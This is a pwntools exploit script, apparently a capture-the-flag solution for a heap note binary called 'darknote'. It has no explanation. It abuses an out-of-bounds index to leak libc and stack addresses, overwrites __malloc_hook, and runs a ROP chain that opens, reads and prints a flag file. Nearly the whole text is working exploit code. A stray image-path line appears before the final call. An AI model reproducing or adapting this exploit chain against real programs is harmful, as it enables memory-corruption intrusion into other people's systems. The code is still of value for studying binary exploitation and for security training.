1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
| from pwn import *
from pwn import p64, u64, p16, p32
context.arch = 'amd64'
context.log_level = 'debug'
fn = './darknote'
elf = ELF(fn)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 1
if debug:
p = process(fn)
else:
p = remote()
def dbg(s=''):
if debug:
gdb.attach(p, s)
pause()
else:
pass
lg = lambda x, y: log.success(f'{x}: {hex(y)}')
def menu(index):
p.sendlineafter('>> ', str(index))
def add(index, content='l1s00t'):
menu(1)
p.sendlineafter('Index: ', str(index))
p.sendlineafter('Note: ', content)
p.sendlineafter('dark notes do you want?', str(0x40040000))
add(0x3edba8 // 8, p64(0) + p64(0x71) + p64(0x404240))
add(0)
add(1, p64(0) * 2 + p64(elf.got['puts']))
puts = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
lg('puts', puts)
libc_base = puts - libc.sym['puts']
lg('libc_base', libc_base)
malloc_hook = libc_base + libc.sym['__malloc_hook']
environ = libc_base + libc.sym['__environ']
curbrk = libc_base + libc.sym['__curbrk']
add(0x3edba8 // 8, p64(0) + p64(0x71) + p64(0x404240))
add(0)
add(1, p64(0) * 2 + p64(environ))
stack = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
lg('stack', stack)
bss = 0x404400
pop_rdi_ret = 0x0000000000401dc3
pop_rbp_ret = 0x000000000040131d
leave_ret = 0x00000000004014f8
pop_rsi_ret = libc_base + 0x000000000002601f
pop_rdx_ret = libc_base + 0x0000000000142c92
pop_rax_ret = libc_base + 0x0000000000036174
syscall_ret = libc_base + 0x00000000000630a9
magic_gadget = libc_base + 0x00000000000ddc57
add(0x3edba8 // 8, p64(0) + p64(0x71) + p64(stack - 0x98))
add(0)
payload = flat(
{
0: [
pop_rbp_ret, bss - 0x8, pop_rdi_ret, 0, pop_rsi_ret, bss, pop_rdx_ret, 0x100,
elf.plt['read'], leave_ret
],
}
)
add(1, payload)
add(0x3edba8 // 8, p64(0) + p64(0x71) + p64(malloc_hook - 0x10))
add(0)
add(1, p64(magic_gadget))
menu(1)
p.sendlineafter('Index: ', str(4))
flag_addr = bss + 0xf0
data = bss + 0x800
rop_data = [
pop_rax_ret,
2,
pop_rdi_ret,
flag_addr,
pop_rsi_ret,
0,
syscall_ret,
pop_rax_ret,
0,
pop_rdi_ret,
3,
pop_rsi_ret,
data,
pop_rdx_ret,
0x40,
syscall_ret,
pop_rax_ret,
1,
pop_rdi_ret,
1,
pop_rsi_ret,
data,
pop_rdx_ret,
0x40,
syscall_ret
]
payload = flat(
{
0: rop_data,
0xf0: 'flag'
}, filler='\x00', length=0x100
)
p.send(payload)

p.interactive()
|